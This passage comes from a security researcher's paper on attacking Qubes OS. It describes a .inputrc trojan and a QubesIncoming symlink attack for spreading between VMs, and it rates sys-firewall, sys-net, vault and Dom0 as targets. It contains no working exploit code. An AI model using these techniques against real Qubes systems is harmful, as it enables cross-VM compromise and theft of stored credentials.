theAppVM. Anyway… we still have another chance. If you are an old school guy \*NIX or Linux freak you will know what ".inputrc" file is. Quoting a definition:

"*The inputrc file handles keyboard mapping for specific situations. This file is the startup file used by Readline — the input-related library — used by Bash and most other shells.*"

So, as you guessed, you can map arbitrary keyboard keys to whatever you want. That looks perfect for a trojan that will trigger whenever a new bash shell is spawned.

Moreover, ".inputrc" file is not created by default in the AppVM so it can be created in a file transfer and will not be blocked by the system policy (no target overwriting permission) :-)

Below is an example of the creation of a "work"  $\rightarrow$  "/tmp" link in QubesIncoming directory of "personal" VM so once the link is created a transfer from "work" VM will be sent to /tmp directory.

# **[QubesIncoming](https://youtu.be/6z4i-X5hrtE) Symlink attack**

Of course this (and other examples in this paper) are very innocent and do not take care to obfuscate themselves. This is not the goal right now, I just want to show how attacks work. In the case of the link creation attack, the possibilities are endless. The attacker can create many links from many VMs to increase chances of catching something, also he can create hidden directories that are not shown in the Gnome File Manager (Nautilus), and can link to whatever he considers interesting. For example, an attacker can link to /home/user and write there the above mentioned ".inputrc" file by tampering a transfer from some VM already compromised. When an attacker puts all that stuff together and takes care of obfuscating things to not alert the user, then it can be used to spread the intrusion from VM to VM, with some patience and carefully planned strategy.# **Sensible and interesting domains in Qubes OS**

As per design, you can see that some domains may be interesting targets for attackers:





In example, sys-firewall. Sys-firewall is a trusted domain. Compromising it may directly impact the integrity of the whole system as connections can be manipulated and tampered. It only takes a single non HTTPS connection (something that usually can be found in standard browsing where you can find HTTP and HTTPS mixed) to mount any sort of Man-in-the-Middle attacks. The variety of choice is almost endless and just limited by the attacker's creativity. Sys-firewall has another EXTREMELY interesting property: it is used by Dom0 as an intermediate repository for updates… even if integrity is handled by the RPM mechanism, it looks to me enough sexy to dedicate some time to think about attack vectorsas having the ability to tamper updates opens a big attack surface completely out of control of Qubes OS… we will come back to this later in this paper… ;-)

Also, his younger brother, the "sys-net" domain, even if not a trusted one and no direct interaction with Dom0, it still is a key component as once compromised it still allows the mentioned MiTM attacks described above. Moreover, a BIG difference between "sys-firewall" and "sys-net" is that the latest has access to hardware:

| [sys-net] user@sys-net:~ bash                                                                                                                                             |      |  |
|---------------------------------------------------------------------------------------------------------------------------------------------------------------------------|------|--|
| File Edit View Search Terminal Help                                                                                                                                       |      |  |
| [user@sys-net ~]\$ sudo su                                                                                                                                                |      |  |
| $bash-5.0# lspci$                                                                                                                                                         |      |  |
| 00:00.0 Host bridge: Intel Corporation 440FX - 82441FX PMC [Natoma] (rev 02)                                                                                              |      |  |
| 00:01.0 ISA bridge: Intel Corporation 82371SB PIIX3 ISA [Natoma/Triton II]                                                                                                |      |  |
| 00:01.1 IDE interface: Intel Corporation 82371SB PIIX3 IDE [Natoma/Triton II]                                                                                             |      |  |
| 00:01.3 Bridge: Intel Corporation 82371AB/EB/MB PIIX4 ACPI (rev 03)                                                                                                       |      |  |
| 00:02.0 Unassigned class [ff80]: XenSource, Inc. Xen Platform Device (rev 01)                                                                                             |      |  |
| 00:03.0 VGA compatible controller: Device 1234:1111 (rev 02)                                                                                                              |      |  |
| 00:04.0 USB controller: Intel Corporation 82801DB/DBM (ICH4/ICH4-M) USB2 EHCI Controller (rev 10)<br>00:06.0 Network controller: Intel Corporation Wireless 8260 (rev 3a) |      |  |
| $bash-5.0#$                                                                                                                                                               |      |  |
|                                                                                                                                                                           |      |  |
|                                                                                                                                                                           |      |  |
| [sys-firewall] user@sys-firewall:~ bash<br>叵                                                                                                                              | ecox |  |
| File Edit View Search Terminal Help                                                                                                                                       |      |  |
| [[user@sys-firewall ~]\$ sudo su                                                                                                                                          |      |  |
| $bash-5.0# lspci$                                                                                                                                                         |      |  |
| $bash-5.0#$                                                                                                                                                               |      |  |
|                                                                                                                                                                           |      |  |
|                                                                                                                                                                           |      |  |
|                                                                                                                                                                           |      |  |
|                                                                                                                                                                           |      |  |

(Figure 6)

This makes "sys-net" a very interesting target to mount some more advanced attacks, even this is a topic for a new full paper and dedicated R+D (you can bet I'll go for it in future…).

Also, we have "sys-usb" that as access to USB devices:| [sys-net] user@sys-net:~ bash                                                                                                                               |  |  |
|-------------------------------------------------------------------------------------------------------------------------------------------------------------|--|--|
| File Edit View Search Terminal Help                                                                                                                         |  |  |
| $bash-5.0# hostname$                                                                                                                                        |  |  |
| sys-net                                                                                                                                                     |  |  |
| $bash-5.0# lspci$                                                                                                                                           |  |  |
| 00:00.0 Host bridge: Intel Corporation 440FX - 82441FX PMC [Natoma] (rev 02)                                                                                |  |  |
| 00:01.0 ISA bridge: Intel Corporation 82371SB PIIX3 ISA [Natoma/Triton II]                                                                                  |  |  |
| 00:01.1 IDE interface: Intel Corporation 82371SB PIIX3 IDE [Natoma/Triton II]                                                                               |  |  |
| 00:01.3 Bridge: Intel Corporation 82371AB/EB/MB PIIX4 ACPI (rev 03)<br>00:02.0 Unassigned class [ff80]: XenSource, Inc. Xen Platform Device (rev 01)        |  |  |
| 00:03.0 VGA compatible controller: Device 1234:1111 (rev 02)                                                                                                |  |  |
| 00:04.0 USB controller: Intel Corporation 82801DB/DBM (ICH4/ICH4-M) USB2 EHCI Controller (rev 10)                                                           |  |  |
| 00:06.0 Network controller: Intel Corporation Wireless 8260 (rev 3a)                                                                                        |  |  |
| bash-5.0# $  $                                                                                                                                              |  |  |
|                                                                                                                                                             |  |  |
| [sys-usb] user@sys-usb:~ bash<br>国口回                                                                                                                        |  |  |
| File Edit View Search Terminal Help                                                                                                                         |  |  |
| bash-5.0# hostname                                                                                                                                          |  |  |
| sys-usb                                                                                                                                                     |  |  |
| $bash-5.\overline{0#}$ lspci                                                                                                                                |  |  |
| 00:00.0 Host bridge: Intel Corporation 440FX - 82441FX PMC [Natoma] (rev 02)                                                                                |  |  |
| 00:01.0 ISA bridge: Intel Corporation 82371SB PIIX3 ISA [Natoma/Triton II]<br>00:01.1 IDE interface: Intel Corporation 82371SB PIIX3 IDE [Natoma/Triton II] |  |  |
| 00:01.3 Bridge: Intel Corporation 82371AB/EB/MB PIIX4 ACPI (rev 03)                                                                                         |  |  |
| 00:02.0 Unassigned class [ff80]: XenSource, Inc. Xen Platform Device (rev 01)                                                                               |  |  |
| 00:03.0 VGA compatible controller: Device 1234:1111 (rev 02)                                                                                                |  |  |
| 00:04.0 USB controller: Intel Corporation 82801DB/DBM (ICH4/ICH4-M) USB2 EHCI Controller (rev 10)                                                           |  |  |
| 00:06.0 USB controller: Intel Corporation 100 Series/C230 Series Chipset Family USB 3.0 xHCI Contro                                                         |  |  |
| ller (rev 31)                                                                                                                                               |  |  |
| $bash-5.0#$                                                                                                                                                 |  |  |
|                                                                                                                                                             |  |  |

## (Figure 7)

So I wonder if this can be exploited to do nasty things. Anyway, as "sys-usb" (fortunately) does not have networking access, it can't, a priori, be attacked from "remote", that is, any other VM or the Internet. I'll come back to this in the future as even if this is the case (no networking access) it still shares some interesting resources.

And of course, the GuiVM, the new kid on the block for latest versions of Qubes OS (see Figure 5). This VM looks particularly sensible to me and has been, historically, one of the main headaches of mixed criticality systems in DoD environments. That's why really secure systems (do not want to offend anyone, but still there are different leagues in security…) have dedicated formally verified hypervisors that handle this stuff. Because messing with the GUI is a wet dream for any advanced attacker as if you can fool what the user can see, you can do whatever you want. So a big challenge and an interesting entry point due to inherent complexities of the architecture. I'll come back to this when this is a more mature solution in future versions of Qubes OS.And what about the "sys-whoonix"? A complete full OS out of control of Qubes OS in charge of anonymizing everything… pretty interesting target because 1) Has it has some services running in it that are prone to be exploited 2) It's not disposable (what is disposable is the client VM connecting to it) so once trojanized it can be used to do MiTMof very sensible stuff.

Last but not least important, the "vault" domain, not connected to anything and typically used to store all kinds of secrets. Wait a moment… not connected to anything? I'm sorry but this is not accurate. The vault system is not isolated, it is simply not attached to the network. That's all. Let's be careful with concepts. Users can freely transfer files from and to Vault as well as copy pasting stuff on the clipboard… guess what it is usually copied? Yes, passwords, as Vault is typically used as storage for credentials, maybe certificates and very sensible data.# **Dom0 in Qubes OS. The Matrix.**

Dom0 is the most protected domain as it is the administrative one. Compromise it and you get full control over the machine, Game Over. For this reason, the architects of Qubes OS solution wanted to have it as isolated as possible and didn't provide networking for this domain. May look a bit weird but it is an interesting old school approach to isolate systems: unplug it from networking. Anyway, the "unplug" method in Qubes OS is handled by the Xen hypervisor, which, IMHO, is not the same as AIR. AIR is AIR and software is software. I have exploited all kinds of software and hardware in my quarter century experience penetrating security systems, yet have not exploited AIR. Who knows, maybe in a next stage hacking Nirvana life. Qubes OS creator, Joanna Rutkowska, is a firm believer that old school AIR gapped devices are not as secure as "modern" software gapped devices. The reason is explained here:

# <https://blog.invisiblethings.org/2011/03/13/partitioning-my-digital-life-into.html>

## Quoting:

"*Speaking of copying files between domains, there is another security catch here. If we imagined two physically separated machines that share no common network resources, the only way to move files between those two air-gaped machines would be via something like a USB stick or a* CDROM or DVD disc. But inserting a USB drive or CDROM into a machine triggers a whole lot of *actions: from parsing device-provided information, loading required drivers (for USB), parsing the driver's partition table, mounting and finally parsing the filesystem. Each of this stage requires the machine's OS to perform a lot of untrusted input processing, and the potential attack space here is quite large. So, even if we could limit ourselves to copy only harmless files between machines/domains (perhaps they were somehow verified by a trusted party in-between, as discussed above), still there is a huge opportunity that the originating domain could compromise the target domain.*"

